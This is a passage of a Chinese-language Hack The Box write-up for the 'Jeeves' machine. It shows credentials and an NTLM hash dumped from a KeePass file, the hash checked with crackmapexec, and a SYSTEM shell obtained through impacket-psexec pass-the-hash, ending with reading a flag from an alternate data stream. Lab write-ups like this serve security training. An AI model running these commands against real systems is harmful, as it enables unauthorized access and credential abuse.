kpcli:/> find . Searching for "." ... - 8 matches found and placed into /_found/ Would you like to list them now? [y/N] === Entries === 0. Backup stuff 1. Bank of America www.bankofamerica.com 2. DC Recovery PW 3. EC-Council www.eccouncil.org/programs/cer 4. It's a secret localhost:8180/secret.jsp 5. Jenkins admin localhost:8080 6. Keys to the kingdom 7. Walmart.com www.walmart.com -
show -f [num]将打印这些密码中的每一个:kpcli:/> show -f 0 Path: /CEH/ Title: Backup stuff Uname: ? Pass: aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 URL: Notes: kpcli:/> show -f 1 Path: /CEH/ Title: Bank of America Uname: Michael321 Pass: 12345 URL: https://www.bankofamerica.com Notes: kpcli:/> show -f 2 Path: /CEH/ Title: DC Recovery PW Uname: administrator Pass: S1TjAtJHKsugh9oC4VZl URL: Notes: kpcli:/> show -f 3 Path: /CEH/ Title: EC-Council Uname: hackerman123 Pass: pwndyouall! URL: https://www.eccouncil.org/programs/certified-ethical-hacker-ceh Notes: Personal login kpcli:/> show -f 4 Path: /CEH/ Title: It's a secret Uname: admin Pass: F7WhTrSFDKB6sxHU1cUn URL: http://localhost:8180/secret.jsp Notes: kpcli:/> show -f 5 Path: /CEH/ Title: Jenkins admin Uname: admin Pass: URL: http://localhost:8080 Notes: We don't even need creds! Unhackable! kpcli:/> show -f 6 Path: /CEH/ Title: Keys to the kingdom Uname: bob Pass: lCEUnYPjNfIuPZSzOySA URL: Notes: kpcli:/> show -f 7 Path: /CEH/ Title: Walmart.com Uname: anonymous Pass: Password URL: http://www.walmart.com Notes: Getting my shopping on
-
-
使用
crackmapexec分别验证密码是否能够使用:┌──(kali㉿kali)-[~/桌面/HTB/Jeeves] └─$ crackmapexec smb 10.10.10.63 -u administrator -H aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 /usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "!="? if result['type'] is not 'searchResEntry': SMB 10.10.10.63 445 JEEVES [*] Windows 10 Pro 10586 x64 (name:JEEVES) (domain:Jeeves) (signing:False) (SMBv1:True) SMB 10.10.10.63 445 JEEVES [+] Jeeves\administrator:e0fb1fb85756c24235ff238cbe81fe00 (Pwn3d!)Pwn3d!意味着这个帐户具有管理员访问权限。
-
使用
psexec.py来获得一个 shell:┌──(kali㉿kali)-[~/桌面/HTB/Jeeves] └─$ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 administrator@10.10.10.63 Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation [*] Requesting shares on 10.10.10.63..... [*] Found writable share ADMIN$ [*] Uploading file NrWXjqln.exe [*] Opening SVCManager on 10.10.10.63..... [*] Creating service GwiW on 10.10.10.63..... [*] Starting service GwiW..... [!] Press help for extra shell commands Microsoft Windows [Version 10.0.10586] (c) 2015 Microsoft Corporation. All rights reserved. C:\Windows\system32> whoami nt authority\system C:\Windows\system32> cd /users/administrator C:\Users\Administrator> cd desktop C:\Users\Administrator\Desktop> dir Volume in drive C has no label. Volume Serial Number is 71A1-6FA1 Directory of C:\Users\Administrator\Desktop 11/08/2017 09:05 AM <DIR> . 11/08/2017 09:05 AM <DIR> .. 12/24/2017 02:51 AM 36 hm.txt 11/08/2017 09:05 AM 797 Windows 10 Update Assistant.lnk 2 File(s) 833 bytes 2 Dir(s) 2,635,665,408 bytes free C:\Users\Administrator\Desktop> type hm.txt The flag is elsewhere. Look deeper. C:\Users\Administrator\Desktop> dir /R Volume in drive C has no label. Volume Serial Number is 71A1-6FA1 Directory of C:\Users\Administrator\Desktop 11/08/2017 09:05 AM <DIR> . 11/08/2017 09:05 AM <DIR> .. 12/24/2017 02:51 AM 36 hm.txt 34 hm.txt:root.txt:$DATA 11/08/2017 09:05 AM 797 Windows 10 Update Assistant.lnk 2 File(s) 833 bytes 2 Dir(s) 2,635,665,408 bytes free C:\Users\Administrator\Desktop> type hm.txt:root.txt The filename, directory name, or volume label syntax is incorrect. C:\Users\Administrator\Desktop> more <hm.txt:root.txt ···- 在 CTF 中检查的一件事情是可选数据流,这可以在
dir /R中看到。hm.txt有一个名为root.txt的流,流可以通过管道输入到more来读取。
- 在 CTF 中检查的一件事情是可选数据流,这可以在
